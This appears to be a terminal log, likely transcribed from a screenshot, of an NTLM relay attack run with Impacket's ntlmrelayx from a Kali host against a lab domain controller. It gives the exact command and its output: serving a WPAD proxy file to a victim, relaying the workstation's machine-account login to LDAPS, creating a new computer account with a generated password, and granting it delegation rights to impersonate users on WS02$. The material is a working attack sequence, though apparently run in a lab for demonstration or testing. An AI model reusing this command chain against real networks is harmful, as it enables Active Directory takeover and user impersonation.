 root@kali01:~# ntlmrelayx.py -t ldaps://dc01.lab.local --delegate-access --no-smb-server -wh attacker-wpad
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
s[*] HTTPD: Received connection from 192.168.0.135, attacking target ldaps://dc01.lab.local
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client 192.168.0.135
[*] HTTPD: Received connection from 192.168.0.135, attacking target ldaps://dc01.lab.local
[*] HTTPD: Client requested path: login.live.com:443
[*] HTTPD: Received connection from 192.168.0.135, attacking target ldaps://dc01.lab.local
[*] HTTPD: Client requested path: login.live.com:443
[*] HTTPD: Client requested path: login.live.com:443
[*] Authenticating against ldaps://dc01.lab.local as lab\WS02$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from 192.168.0.135, attacking target ldaps://dc01.lab.local
[*] HTTPD: Client requested path: v20.events.data.microsoft.com:443
[*] Attempting to create computer in: CN=Computers,DC=lab,DC=local
[*] Adding new computer with username: LUJCDPUQ$ and password: ol@19`7+jq''5)& result: OK
[*] Delegation rights modified succesfully!
[*] LUJCDPUQ$ can now impersonate users on WS02$ via S4U2Proxy